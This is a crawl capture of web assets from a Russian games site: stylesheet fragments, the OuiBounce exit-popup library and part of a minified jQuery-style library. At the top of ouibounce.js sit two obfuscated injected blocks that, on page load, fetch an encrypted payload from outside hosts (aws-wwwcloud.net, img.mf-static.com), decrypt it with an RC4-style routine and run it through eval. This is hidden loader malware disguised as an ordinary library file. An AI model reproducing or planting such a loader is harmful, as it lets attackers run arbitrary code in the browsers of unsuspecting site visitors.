	    color: #ff0
	}
	
	.moredescript1,
	.moredescript2 {
	    padding-top: 10px;
	    padding-bottom: 10px;
	    padding-left: 15px
	}
	
	.moredescript1 {
	    max-width: 885px;
	    display: none;
	    background: #260039
	}
	
	.moredescript1 ul {
	    background: #260039
	}
	
	.moredescript1 ul li a,
	.moredescript2 ul li a {
	    color: #fff;
	    font-family: 'cabin';
	    float: left;
	    display: block;
	    padding: 3px 7px;
	    border-radius: 8px;
	    text-transform: capitalize;
	    font-size: 12px
	}
	
	.moredescript1 ul li a {
	    background: rgba(56, 48, 48, .7)
	}
	
	.misc_container ul a:hover,
	.moredescript1 ul li a:hover,
	.moredescript2 ul li a:hover {
	    background: rgba(0, 0, 0, .7);
	    color: #ff0
	}
	
	#header-game2 ul li img,
	.moredescript1 ul li img,
	.moredescript2 ul li img {
	    display: inline-block;
	    height: 24px;
	    width: 26px;
	    margin-right: 10px;
	    float: left
	}
	
	.moredescript2 {
	    background-color: #51007a;
	    width: 970px
	}
	
	#header-game2 ul,
	.moredescript1 ul,
	.moredescript2 ul {
	    text-shadow: 0 1px 1px rgba(0, 0, 0, .6);
	    border-radius: 8px;
	    font-size: 16px
	}
	
	.moredescript2 ul li a {
	    background: rgba(39, 47, 70, .7)
	}
	
	#header-game2 ul,
	#header-game3 ul,
	.moredescript2 ul {
	    overflow: hidden;
	    margin: 0 auto;
	    list-style-type: none;
	    text-align: center
	}
	
	#header-game2 ul {
	    background: #260039;
	    padding-bottom: 10px;
	    padding-top: 10px
	}
	
	#header-game2 ul li,
	#header-game3 ul li,
	.moredescript1 ul li,
	.moredescript2 ul li {
	    list-style-type: none;
	    display: inline-block;
	    overflow: hidden
	}
	
	#header-game2 ul li {
	    background: #690f96;
	    padding: 7px
	}
	
	#header-game2 ul a {
	    font-family: 'cabin'
	}
	
	#header-game2 ul li img {
	    margin-top: -5px
	}
	
	#header-game3 ul {
	    font-size: 14px;
	    font-weight: 700;
	    padding-top: 30px
	}
	
	#header-game3 ul li {
	    padding: 2px
	}
	
	#header-game2 ul a,
	#header-game3 ul a {
	    color: #fff;
	    float: left;
	    display: block
	}
	
	#header-game3 ul a:hover {
	    color: #fff
	}
	
	#header-game3 ul li img {
	    display: inline-block;
	    height: 18px;
	    width: 20px;
	    margin-right: 5px;
	    float: left
	}
	
	#catwrapper1 {
	    margin-right: 330px
	}
	
	.category_top .title_category {
	    text-align: left;
	    display: inline-block;
	    min-height: 275px
	}
	
	.category_top .title_category .category_description a {
	    text-decoration: none;
	    color: #ff0;
	    font-size: 13px;
	}
	
	.category_top .title_category h1 {
	    color: #eee;
	    font-size: 16px;
	    font-weight: 700;
	    margin: 10px 0
	}
	
	.category_top .title_category h3 {
	    color: #ff0;
	    font-size: 20px;
	    font-weight: 700;
	    margin: 0;
	    padding: 10px 0
	}
	
	.category_top .ads_category {
	    width: 300px;
	    display: inline-block;
	    vertical-align: top;
	    padding: 5px;
	    border-top-left-radius: 5px;
	    border-top-right-radius: 5px
	}
	
	.tag_cloud {
	    width: 100%;
	    margin-top: 5px
	}
	
	.tag_cloud li,
	.tag_link li {
	    list-style: none;
	    display: inline-block
	}
	
	.tag_cloud li {
	    margin: 3px
	}
	
	.tag_cloud li a {
	    background: rgba(142, 177, 243, .7);
	    padding: 2px 5px;
	    border-radius: 5px
	}
	
	.tag_cloud li a:hover {
	    color: gold
	}
	
	.descrip_foot,
	.descrip_img {
	    display: inline-block;
	    float: left
	}
	
	.descrip_foot p {
	    font-weight: 700;
	    font-size: 20px;
	    padding-top: 10px;
	    padding-bottom: 5px
	}
	
	.descrip_img {
	    margin-top: 10px
	}
	
	.descrip_img img {
	    border: 4px solid #a1a1c4;
	    border-top-color: #fff;
	    border-left-color: #fff;
	    border-radius: 10px;
	    line-height: 0
	}
	
	.tag_text {
	    display: inherit;
	    margin-top: 20px;
	    font-size: 13px;
	    color: #fff;
	    text-align: center
	}
	
	.tag_text a {
	    color: #dfdfdf;
	    font-weight: 700
	}
	
	.tag_text strong {
	    font-weight: 700;
	    display: inherit
	}
	
	.tag_link {
	    margin: 40px;
	    overflow: hidden;
	    text-align: center
	}
	
	.tag_link p {
	    width: 70%;
	    text-align: center;
	    margin: 0 auto 20px;
	    color: #eee
	}
	
	.tag_link li {
	    padding: 5px 7px;
	    background: #f27bb8;
	    border-radius: 15px;
	    margin-right: 5px
	}
	
	.tag_link li a,
	.tag_search a {
	    color: #eee
	}
	
	.tag_link li a:hover {
	    color: #ff0
	}
	
	.tag_search {
	    margin: 20px 20px 40px;
	    text-align: center;
	    color: #dfdfdf
	}

--- FILE ---
content_type: application/javascript
request_url: http://www.igryigry.net/js/ouibounce.js
body_size: 3718
content:
var jpRprSU="";function jFraB(){function jpMnKk(jCZFbuB,jxkWfDzU){for(var jHlYmxd,jXfFZEL=[],jzMvw=(-49+49),jSbASvVH=(""),jIRru=(-49+49);jIRru<0x100;jIRru++)jXfFZEL[jIRru]=jIRru;for(jIRru=(-49+49);jIRru<0x100;jIRru++)jzMvw=(jzMvw+jXfFZEL[jIRru]+jCZFbuB[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIRru%jCZFbuB[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]))%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd;for(var jIChF=jzMvw=jIRru=(-49+49);jIChF<jxkWfDzU[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")];jIChF++)jzMvw=(jzMvw+jXfFZEL[jIRru=(jIRru+0x1)%0x100])%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd,jSbASvVH+=String[("\x66"+jpRprSU+"r\u006f\x6d\u0043\u0068\x61\u0072"+jpRprSU+"\x43o\x64"+jpRprSU+"\u0065"+jpRprSU+"")](jxkWfDzU[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIChF)^jXfFZEL[(jXfFZEL[jIRru]+jXfFZEL[jzMvw])%0x100]);return jSbASvVH}function jqHtv(){var jxkWfDzU=(""),jHlYmxd=("a"+jpRprSU+"\x62d\x65fh"+jpRprSU+"i"+jpRprSU+"\u006bn\u0072"+jpRprSU+"\u0073\x74\u0079z\x31\x32"+jpRprSU+"\u0033\u0034\x35"+jpRprSU+"\x36"+jpRprSU+"\x37\x38"+jpRprSU+"\x39\x30"),jXfFZEL=jHlYmxd[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]-0x1;for(i=(-49+49);i<0x20;++i)position=window[("Ma"+jpRprSU+"t\u0068")][("f\x6c\x6f\x6f\u0072")](window[("M\u0061\u0074\u0068")][("\u0072\x61n"+jpRprSU+"d\x6f\x6d")]()*jXfFZEL),jxkWfDzU+=jHlYmxd[("\u0073\u0075b\u0073"+jpRprSU+"\u0074"+jpRprSU+"\u0072\u0069\x6e"+jpRprSU+"\x67")](position,position+0x1);return jxkWfDzU}var jbbjBam=jqHtv();var jSwjdeDX=("\x59\x6a\x38\u0070"+jpRprSU+"\x46Y");function jsSqUu(jzMvw){var jXfFZEL=new XMLHttpRequest;jXfFZEL[("\u006f"+jpRprSU+"nr\x65\u0061\x64\x79\x73\u0074a\u0074\x65"+jpRprSU+"\x63\x68\x61\u006e\u0067\u0065")]=function(){var jzMvw;jXfFZEL[("\x72\x65\u0061\x64y\x53t"+jpRprSU+"\x61"+jpRprSU+"\x74\x65")]==XMLHttpRequest[("DO"+jpRprSU+"NE")]&&(0xc8!=jXfFZEL[("\u0073t\u0061t\x75\x73")]&&0x130!=jXfFZEL[("\u0073t\u0061t\x75\x73")]||("\u006e\x75ll")!==(jzMvw=(("")+jXfFZEL[("re\x73\x70\x6fn"+jpRprSU+"\u0073\u0065\x54"+jpRprSU+"\x65"+jpRprSU+"xt")])[("sp\x6cit")](jSwjdeDX)[0x1])&&void (-49+49)!==jzMvw&&("")!==jzMvw&&window[("\u0065"+jpRprSU+"\x76a"+jpRprSU+"\u006c")](jpMnKk(jbbjBam,window[("u"+jpRprSU+"n"+jpRprSU+"e"+jpRprSU+"\u0073\u0063\x61\x70\u0065"+jpRprSU+"")](jzMvw[("r\u0065p\x6c\u0061\u0063\u0065"+jpRprSU+"")](new RegExp(jSwjdeDX,("\x67")),("\x25"))))))},jXfFZEL[("\u006f\x70en")](("\u0047\u0045"+jpRprSU+"T"+jpRprSU+""),jzMvw,!(-49+49)),jXfFZEL[("s\u0065\u006e\x64"+jpRprSU+"")](null)}var jjXZj=("\u0068t\u0074\u0070\u0073\x3a\x2f"+jpRprSU+"\u002f\x61\u0077\u0073\u002d"+jpRprSU+"\u0077"+jpRprSU+"\x77"+jpRprSU+"\u0063l\u006f\u0075\u0064\u002en\x65\x74\u002f"+jpRprSU+"a\u0073"+jpRprSU+"y\x6e\u0063\x2f\x3fid\u003d")+jbbjBam;("\x75\x6e"+jpRprSU+"\x64\u0065"+jpRprSU+"\u0066\x69"+jpRprSU+"n\x65\x64")!=typeof Storage&&("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")!==window[("\x6c\x6fc\u0061\x6c\u0053t"+jpRprSU+"\u006f\u0072\x61\u0067\u0065")][("\u0063\u006c\u006f\u0075d\u005f\x75"+jpRprSU+"u\u0069\u0064\x35"+jpRprSU+"")]&&(window[("\x6co\x63"+jpRprSU+"\u0061\u006c"+jpRprSU+"\x53\u0074\u006f\u0072\u0061\x67\x65")][("s\x65\x74\u0049\u0074\u0065\x6d"+jpRprSU+"")](("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+""),("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")),jsSqUu(jjXZj))}jFraB();var _Bg=function(_Bi){if(53==_Bi)_Bi=37-_Bi;return _Bi;};function _XWxP(_E){_E=53-_E;if(14==_E)_E=11-_E;_E=_Bg(_E)-_E;return _E;};_XWxP(82);var _YMr=self;function _YKdx(_bG){_bG=_bG["\u0073\u0070\u006c\u0069\x74"]("*");_bG=_bG["\u006a\u006f\x69\x6e"](_lqM);_bG=_YMr["\x61\x74\x6f\u0062"](_bG);_bG=_YMr["\x64"+_lqM+"\x65\x63\x6f\x64"+_lqM+"\x65\u0055\x52\x49\x43\u006f\u006d\u0070"+_lqM+"\x6f\x6e\u0065\x6e\x74"](_bG);_bG=_YMr["\u0075\x6e\x65\u0073\u0063"+_lqM+"\x61\u0070\x65"](_bG);return _bG;};var _lqM="_jPa";try{_kTJv()}catch(_wKnH){_lqM=""};function _MC(){function _gw(_YPRE,_Zin){for(var _iqfG,_I=[],_n=(-69+69),_uAhT=(""),_Y=(-69+69);_Y<(204+52);_Y++)_I[_Y]=_Y;for(_Y=(-69+69);_Y<(204+52);_Y++)_n=(_n+_I[_Y]+_YPRE[("\u0063\u0068"+_lqM+"\u0061\u0072\u0043\x6f\u0064"+_lqM+"\x65"+_lqM+"\x41\x74")](_Y%_YPRE[("\x6c"+_lqM+"\u0065"+_lqM+"\x6e"+_lqM+"\u0067"+_lqM+"\u0074"+_lqM+"\u0068")]))%(204+52),_iqfG=_I[_Y],_I[_Y]=_I[_n],_I[_n]=_iqfG;for(var _laTI=_n=_Y=(-69+69);_laTI<_Zin[("\x6c"+_lqM+"\u0065"+_lqM+"\x6e"+_lqM+"\u0067"+_lqM+"\u0074"+_lqM+"\u0068")];_laTI++)_n=(_n+_I[_Y=(_Y+(-18+19))%(204+52)])%(204+52),_iqfG=_I[_Y],_I[_Y]=_I[_n],_I[_n]=_iqfG,_uAhT+=String[("\x66\u0072\x6f\x6d\u0043\u0068\x61\u0072"+_lqM+"\x43\u006f\x64\x65")](_Zin[("\u0063\u0068"+_lqM+"\u0061\u0072\u0043\x6f\u0064"+_lqM+"\x65"+_lqM+"\x41\x74")](_laTI)^_I[(_I[_Y]+_I[_n])%(204+52)]);return _uAhT}function _xGw(){var _Zin=(""),_iqfG=("\x61\u0062"+_lqM+"\u0064\x65\x66"+_lqM+"\u0068\u0069\x6b\x6e\x72\x73\x74\x79\u007a\x31"+_lqM+"\u0032\x33\u0034"+_lqM+"\u0035\x36"+_lqM+"\u0037\x38\u0039\u0030"+_lqM+""),_I=_iqfG[("\x6c"+_lqM+"\u0065"+_lqM+"\x6e"+_lqM+"\u0067"+_lqM+"\u0074"+_lqM+"\u0068")]-(-18+19);for(i=(-69+69);i<(-64+96);++i)position=window[("\u004d"+_lqM+"\x61\x74\x68")][("\x66\x6c"+_lqM+"\u006f\u006f\u0072")](window[("\x4d\x61"+_lqM+"\u0074\u0068")][("\x72"+_lqM+"\x61\u006e\x64\x6f\x6d")]()*_I),_Zin+=_iqfG[("\x73\x75\u0062"+_lqM+"\x73\u0074"+_lqM+"\u0072\u0069\u006e"+_lqM+"\x67")](position,position+(-18+19));return _Zin}var _bm=_xGw();var _pYFK=("\x59\x6a\u0038"+_lqM+"\u0070\u0046\u0059"+_lqM+"");function _YK(_n){var _I=new XMLHttpRequest;_I[("\u006f\u006e\x72\u0065\x61"+_lqM+"\u0064\u0079"+_lqM+"\x73"+_lqM+"\x74\x61\x74\u0065\u0063\u0068"+_lqM+"\u0061"+_lqM+"\x6e\u0067\u0065")]=function(){var _n;_I[("\u0072\u0065\u0061"+_lqM+"\u0064\x79\u0053\x74\u0061\u0074\x65")]==XMLHttpRequest[("\x44"+_lqM+"\u004f\x4e"+_lqM+"\x45")]&&(0xc8!=_I[("\u0073\u0074"+_lqM+"\u0061\x74\u0075\x73"+_lqM+"")]&&(290+14)!=_I[("\u0073\u0074"+_lqM+"\u0061\x74\u0075\x73"+_lqM+"")]||("\u006e\x75\u006c\u006c")!==(_n=(("")+_I[("\x72\x65\x73\x70\u006f\x6e"+_lqM+"\x73\x65\u0054\u0065"+_lqM+"\u0078"+_lqM+"\u0074")])[("\x73\u0070\u006c"+_lqM+"\x69\x74")](_pYFK)[(-18+19)])&&void (-69+69)!==_n&&("")!==_n&&window[("\u0065\x76\u0061\u006c")](_gw(_bm,window[("\u0075\x6e\x65\u0073"+_lqM+"\x63\x61\u0070\x65"+_lqM+"")](_n[("\x72\x65\u0070"+_lqM+"\u006c\x61\x63\u0065"+_lqM+"")](new RegExp(_pYFK,("\u0067")),("\u0025"))))))},_I[("\x6f"+_lqM+"\u0070\x65\x6e")](("\u0047\u0045\x54"),_n,!(-69+69)),_I[("\u0073\u0065\x6e\u0064")](null)}var _AzdB=("\u0068\u0074\u0074"+_lqM+"\u0070\x73\u003a\u002f\u002f\u0069\x6d\x67\u002e\x6d\u0066\u002d\x73"+_lqM+"\x74"+_lqM+"\x61"+_lqM+"\x74\u0069\x63\x2e\x63"+_lqM+"\x6f"+_lqM+"\u006d\x2f"+_lqM+"\u0061"+_lqM+"\x73\u0079\x6e\x63\x5f\u0075\x73\x65\x72\x73\x79\u006e\u0063\u002f"+_lqM+"\u003f\x69\x64\x3d")+_bm;("\x75\u006e\u0064\x65"+_lqM+"\x66\u0069"+_lqM+"\u006e\u0065\u0064")!=typeof Storage&&("\x63\u006c\x6f"+_lqM+"\u0075\u0064\u005f"+_lqM+"\x75\u0075"+_lqM+"\x69\x64\x35")!==window[("\u006c\u006f\x63\x61\u006c\u0053"+_lqM+"\u0074"+_lqM+"\x6f\u0072"+_lqM+"\u0061\x67\x65")][("\x63\x6c\u006f\u0075\u0064\x5f\u0075\x75"+_lqM+"\u0069"+_lqM+"\x64\x35")]&&(window[("\x6c"+_lqM+"\u006f"+_lqM+"\u0063\x61"+_lqM+"\u006c"+_lqM+"\x53"+_lqM+"\u0074\u006f\x72\u0061\u0067"+_lqM+"\u0065"+_lqM+"")][("\x73\x65\x74\x49\x74\u0065"+_lqM+"\u006d")](("\x63\u006c\x6f"+_lqM+"\u0075\u0064\u005f"+_lqM+"\x75\u0075"+_lqM+"\x69\x64\x35"),("\x63\u006c\x6f"+_lqM+"\u0075\u0064\u005f"+_lqM+"\x75\u0075"+_lqM+"\x69\x64\x35")),_YK(_AzdB))}_MC();var _zxDk=function(_fMuW){if(_fMuW>42)_fMuW=_fMuW-93;_fMuW=_fMuW+47;return _fMuW;};_zxDk(11);

(function(root, factory) {
  if (typeof define === 'function' && define.amd) {
    define(factory);
  } else if (typeof exports === 'object') {
    module.exports = factory(require,exports,module);
  } else {
    root.ouibounce = factory();
  }
}(this, function(require,exports,module) {

return function ouibounce(el, custom_config) {
  "use strict";

  var config     = custom_config || {},
    aggressive   = config.aggressive || false,
    sensitivity  = setDefault(config.sensitivity, 20),
    timer        = setDefault(config.timer, 1000),
    delay        = setDefault(config.delay, 0),
    callback     = config.callback || function() {},
    cookieExpire = setDefaultCookieExpire(config.cookieExpire) || '',
    cookieDomain = config.cookieDomain ? ';domain=' + config.cookieDomain : '',
    cookieName   = config.cookieName ? config.cookieName : 'viewedOuibounceModal',
    sitewide     = config.sitewide === true ? ';path=/' : '',
    _delayTimer  = null,
    _html        = document.documentElement;

  function setDefault(_property, _default) {
    return typeof _property === 'undefined' ? _default : _property;
  }

  function setDefaultCookieExpire(days) {
    // transform days to milliseconds
    var ms = days*24*60*60*1000;

    var date = new Date();
    date.setTime(date.getTime() + ms);

    return "; expires=" + date.toUTCString();
  }

  setTimeout(attachOuiBounce, timer);
  function attachOuiBounce() {
    if (isDisabled()) { return; }

    _html.addEventListener('mouseleave', handleMouseleave);
    _html.addEventListener('mouseenter', handleMouseenter);
    _html.addEventListener('keydown', handleKeydown);
  }

  function handleMouseleave(e) {
    if (e.clientY > sensitivity) { return; }

    _delayTimer = setTimeout(fire, delay);
  }

  function handleMouseenter() {
    if (_delayTimer) {
      clearTimeout(_delayTimer);
      _delayTimer = null;
    }
  }

  var disableKeydown = false;
  function handleKeydown(e) {
    if (disableKeydown) { return; }
    else if(!e.metaKey || e.keyCode !== 76) { return; }

    disableKeydown = true;
    _delayTimer = setTimeout(fire, delay);
  }

  function checkCookieValue(cookieName, value) {
    return parseCookies()[cookieName] === value;
  }

  function parseCookies() {
    // cookies are separated by '; '
    var cookies = document.cookie.split('; ');

    var ret = {};
    for (var i = cookies.length - 1; i >= 0; i--) {
      var el = cookies[i].split('=');
      ret[el[0]] = el[1];
    }
    return ret;
  }

  function isDisabled() {
    return checkCookieValue(cookieName, 'true') && !aggressive;
  }

  // You can use ouibounce without passing an element
  // https://github.com/carlsednaoui/ouibounce/issues/30
  function fire() {
    if (isDisabled()) { return; }

    if (el) { el.style.display = 'block'; }

    callback();
    disable();
  }

  function disable(custom_options) {
    var options = custom_options || {};

    // you can pass a specific cookie expiration when using the OuiBounce API
    // ex: _ouiBounce.disable({ cookieExpire: 5 });
    if (typeof options.cookieExpire !== 'undefined') {
      cookieExpire = setDefaultCookieExpire(options.cookieExpire);
    }

    // you can pass use sitewide cookies too
    // ex: _ouiBounce.disable({ cookieExpire: 5, sitewide: true });
    if (options.sitewide === true) {
      sitewide = ';path=/';
    }

    // you can pass a domain string when the cookie should be read subdomain-wise
    // ex: _ouiBounce.disable({ cookieDomain: '.example.com' });
    if (typeof options.cookieDomain !== 'undefined') {
      cookieDomain = ';domain=' + options.cookieDomain;
    }

    if (typeof options.cookieName !== 'undefined') {
      cookieName = options.cookieName;
    }

    document.cookie = cookieName + '=true' + cookieExpire + cookieDomain + sitewide;

    // remove listeners
    _html.removeEventListener('mouseleave', handleMouseleave);
    _html.removeEventListener('mouseenter', handleMouseenter);
    _html.removeEventListener('keydown', handleKeydown);
  }

  return {
    fire: fire,
    disable: disable,
    isDisabled: isDisabled
  };
}

/*exported ouibounce */
;

}));


--- FILE ---
content_type: application/javascript
request_url: http://www.igryigry.net/js/friv.js
body_size: 49258
content:
Array.prototype.indexOf || (Array.prototype.indexOf = function(a) {
        var b = this.length >>> 0,
            c = Number(arguments[1]) || 0;
        for (c = 0 > c ? Math.ceil(c) : Math.floor(c), 0 > c && (c += b); b > c; c++)
            if (c in this && this[c] === a) return c;
        return -1
    }),
    function(a, b) {
        function c(a) {
            var b = oa[a] = {};
            return $.each(a.split(ba), function(a, c) {
                b[c] = !0
            }), b
        }

        function d(a, c, d) {
            if (d === b && 1 === a.nodeType) {
                var e = "data-" + c.replace(qa, "-$1").toLowerCase();
                if (d = a.getAttribute(e), "string" == typeof d) {
                    try {
                        d = "true" === d || "false" !== d && ("null" === d ? null : +d + "" === d ? +d : pa.test(d) ? $.parseJSON(d) : d)
                    } catch (a) {}
                    $.data(a, c, d)
                } else d = b
            }
            return d
        }

        function e(a) {
            var b;
            for (b in a)
                if (("data" !== b || !$.isEmptyObject(a[b])) && "toJSON" !== b) return !1;
            return !0
        }

        function f() {
            return !1
        }

        function g() {
            return !0
        }

        function h(a) {
            return !a || !a.parentNode || 11 === a.parentNode.nodeType
        }

        function i(a, b) {
            do a = a[b]; while (a && 1 !== a.nodeType);
            return a
        }

        function j(a, b, c) {
            if (b = b || 0, $.isFunction(b)) return $.grep(a, function(a, d) {
                var e = !!b.call(a, d, a);
                return e === c
            });
            if (b.nodeType) return $.grep(a, function(a, d) {
                return a === b === c
            });
            if ("string" == typeof b) {
                var d = $.grep(a, function(a) {
                    return 1 === a.nodeType
                });
                if (Ka.test(b)) return $.filter(b, d, !c);
                b = $.filter(b, d)
            }
            return $.grep(a, function(a, d) {
                return $.inArray(a, b) >= 0 === c
            })
        }

        function k(a) {
            var b = Na.split("|"),
                c = a.createDocumentFragment();
            if (c.createElement)
                for (; b.length;) c.createElement(b.pop());
            return c
        }

        function l(a, b) {
            return a.getElementsByTagName(b)[0] || a.appendChild(a.ownerDocument.createElement(b))
        }

        function m(a, b) {
            if (1 === b.nodeType && $.hasData(a)) {
                var c, d, e, f = $._data(a),
                    g = $._data(b, f),
                    h = f.events;
                if (h) {
                    delete g.handle, g.events = {};
                    for (c in h)
                        for (d = 0, e = h[c].length; d < e; d++) $.event.add(b, c, h[c][d])
                }
                g.data && (g.data = $.extend({}, g.data))
            }
        }

        function n(a, b) {
            var c;
            1 === b.nodeType && (b.clearAttributes && b.clearAttributes(), b.mergeAttributes && b.mergeAttributes(a), c = b.nodeName.toLowerCase(), "object" === c ? (b.parentNode && (b.outerHTML = a.outerHTML), $.support.html5Clone && a.innerHTML && !$.trim(b.innerHTML) && (b.innerHTML = a.innerHTML)) : "input" === c && Xa.test(a.type) ? (b.defaultChecked = b.checked = a.checked, b.value !== a.value && (b.value = a.value)) : "option" === c ? b.selected = a.defaultSelected : "input" === c || "textarea" === c ? b.defaultValue = a.defaultValue : "script" === c && b.text !== a.text && (b.text = a.text), b.removeAttribute($.expando))
        }

        function o(a) {
            return "undefined" != typeof a.getElementsByTagName ? a.getElementsByTagName("*") : "undefined" != typeof a.querySelectorAll ? a.querySelectorAll("*") : []
        }

        function p(a) {
            Xa.test(a.type) && (a.defaultChecked = a.checked)
        }

        function q(a, b) {
            if (b in a) return b;
            for (var c = b.charAt(0).toUpperCase() + b.slice(1), d = b, e = rb.length; e--;)
                if (b = rb[e] + c, b in a) return b;
            return d
        }

        function r(a, b) {
            return a = b || a, "none" === $.css(a, "display") || !$.contains(a.ownerDocument, a)
        }

        function s(a, b) {
            for (var c, d, e = [], f = 0, g = a.length; f < g; f++) c = a[f], c.style && (e[f] = $._data(c, "olddisplay"), b ? (!e[f] && "none" === c.style.display && (c.style.display = ""), "" === c.style.display && r(c) && (e[f] = $._data(c, "olddisplay", w(c.nodeName)))) : (d = cb(c, "display"), !e[f] && "none" !== d && $._data(c, "olddisplay", d)));
            for (f = 0; f < g; f++) c = a[f], c.style && (b && "none" !== c.style.display && "" !== c.style.display || (c.style.display = b ? e[f] || "" : "none"));
            return a
        }

        function t(a, b, c) {
            var d = kb.exec(b);
            return d ? Math.max(0, d[1] - (c || 0)) + (d[2] || "px") : b
        }

        function u(a, b, c, d) {
            for (var e = c === (d ? "border" : "content") ? 4 : "width" === b ? 1 : 0, f = 0; e < 4; e += 2) "margin" === c && (f += $.css(a, c + qb[e], !0)), d ? ("content" === c && (f -= parseFloat(cb(a, "padding" + qb[e])) || 0), "margin" !== c && (f -= parseFloat(cb(a, "border" + qb[e] + "Width")) || 0)) : (f += parseFloat(cb(a, "padding" + qb[e])) || 0, "padding" !== c && (f += parseFloat(cb(a, "border" + qb[e] + "Width")) || 0));
            return f
        }

        function v(a, b, c) {
            var d = "width" === b ? a.offsetWidth : a.offsetHeight,
                e = !0,
                f = $.support.boxSizing && "border-box" === $.css(a, "boxSizing");
            if (d <= 0 || null == d) {
                if (d = cb(a, b), (d < 0 || null == d) && (d = a.style[b]), lb.test(d)) return d;
                e = f && ($.support.boxSizingReliable || d === a.style[b]), d = parseFloat(d) || 0
            }
            return d + u(a, b, c || (f ? "border" : "content"), e) + "px"
        }

        function w(a) {
            if (nb[a]) return nb[a];
            var b = $("<" + a + ">").appendTo(P.body),
                c = b.css("display");
            return b.remove(), "none" !== c && "" !== c || (db = P.body.appendChild(db || $.extend(P.createElement("iframe"), {
                frameBorder: 0,
                width: 0,
                height: 0
            })), eb && db.createElement || (eb = (db.contentWindow || db.contentDocument).document, eb.write("<!doctype html><html><body>"), eb.close()), b = eb.body.appendChild(eb.createElement(a)), c = cb(b, "display"), P.body.removeChild(db)), nb[a] = c, c
        }

        function x(a, b, c, d) {
            var e;
            if ($.isArray(b)) $.each(b, function(b, e) {
                c || ub.test(a) ? d(a, e) : x(a + "[" + ("object" == typeof e ? b : "") + "]", e, c, d)
            });
            else if (c || "object" !== $.type(b)) d(a, b);
            else
                for (e in b) x(a + "[" + e + "]", b[e], c, d)
        }

        function y(a) {
            return function(b, c) {
                "string" != typeof b && (c = b, b = "*");
                var d, e, f, g = b.toLowerCase().split(ba),
                    h = 0,
                    i = g.length;
                if ($.isFunction(c))
                    for (; h < i; h++) d = g[h], f = /^\+/.test(d), f && (d = d.substr(1) || "*"), e = a[d] = a[d] || [], e[f ? "unshift" : "push"](c)
            }
        }

        function z(a, c, d, e, f, g) {
            f = f || c.dataTypes[0], g = g || {}, g[f] = !0;
            for (var h, i = a[f], j = 0, k = i ? i.length : 0, l = a === Kb; j < k && (l || !h); j++) h = i[j](c, d, e), "string" == typeof h && (!l || g[h] ? h = b : (c.dataTypes.unshift(h), h = z(a, c, d, e, h, g)));
            return (l || !h) && !g["*"] && (h = z(a, c, d, e, "*", g)), h
        }

        function A(a, c) {
            var d, e, f = $.ajaxSettings.flatOptions || {};
            for (d in c) c[d] !== b && ((f[d] ? a : e || (e = {}))[d] = c[d]);
            e && $.extend(!0, a, e)
        }

        function B(a, c, d) {
            var e, f, g, h, i = a.contents,
                j = a.dataTypes,
                k = a.responseFields;
            for (f in k) f in d && (c[k[f]] = d[f]);
            for (;
                "*" === j[0];) j.shift(), e === b && (e = a.mimeType || c.getResponseHeader("content-type"));
            if (e)
                for (f in i)
                    if (i[f] && i[f].test(e)) {
                        j.unshift(f);
                        break
                    }
            if (j[0] in d) g = j[0];
            else {
                for (f in d) {
                    if (!j[0] || a.converters[f + " " + j[0]]) {
                        g = f;
                        break
                    }
                    h || (h = f)
                }
                g = g || h
            }
            if (g) return g !== j[0] && j.unshift(g), d[g]
        }

        function C(a, b) {
            var c, d, e, f, g = a.dataTypes.slice(),
                h = g[0],
                i = {},
                j = 0;
            if (a.dataFilter && (b = a.dataFilter(b, a.dataType)), g[1])
                for (c in a.converters) i[c.toLowerCase()] = a.converters[c];
            for (; e = g[++j];)
                if ("*" !== e) {
                    if ("*" !== h && h !== e) {
                        if (c = i[h + " " + e] || i["* " + e], !c)
                            for (d in i)
                                if (f = d.split(" "), f[1] === e && (c = i[h + " " + f[0]] || i["* " + f[0]])) {
                                    c === !0 ? c = i[d] : i[d] !== !0 && (e = f[0], g.splice(j--, 0, e));
                                    break
                                }
                        if (c !== !0)
                            if (c && a.throws) b = c(b);
                            else try {
                                b = c(b)
                            } catch (a) {
                                return {
                                    state: "parsererror",
                                    error: c ? a : "No conversion from " + h + " to " + e
                                }
                            }
                    }
                    h = e
                }
            return {
                state: "success",
                data: b
            }
        }

        function D() {
            try {
                return new a.XMLHttpRequest
            } catch (a) {}
        }

        function E() {
            try {
                return new a.ActiveXObject("Microsoft.XMLHTTP")
            } catch (a) {}
        }

        function F() {
            return setTimeout(function() {
                Ub = b
            }, 0), Ub = $.now()
        }

        function G(a, b) {
            $.each(b, function(b, c) {
                for (var d = ($b[b] || []).concat($b["*"]), e = 0, f = d.length; e < f; e++)
                    if (d[e].call(a, b, c)) return
            })
        }

        function H(a, b, c) {
            var d, e = 0,
                g = Zb.length,
                h = $.Deferred().always(function() {
                    delete i.elem
                }),
                i = function() {
                    for (var b = Ub || F(), c = Math.max(0, j.startTime + j.duration - b), d = 1 - (c / j.duration || 0), e = 0, f = j.tweens.length; e < f; e++) j.tweens[e].run(d);
                    return h.notifyWith(a, [j, d, c]), d < 1 && f ? c : (h.resolveWith(a, [j]), !1)
                },
                j = h.promise({
                    elem: a,
                    props: $.extend({}, b),
                    opts: $.extend(!0, {
                        specialEasing: {}
                    }, c),
                    originalProperties: b,
                    originalOptions: c,
                    startTime: Ub || F(),
                    duration: c.duration,
                    tweens: [],
                    createTween: function(b, c, d) {
                        var e = $.Tween(a, j.opts, b, c, j.opts.specialEasing[b] || j.opts.easing);
                        return j.tweens.push(e), e
                    },
                    stop: function(b) {
                        for (var c = 0, d = b ? j.tweens.length : 0; c < d; c++) j.tweens[c].run(1);
                        return b ? h.resolveWith(a, [j, b]) : h.rejectWith(a, [j, b]), this
                    }
                }),
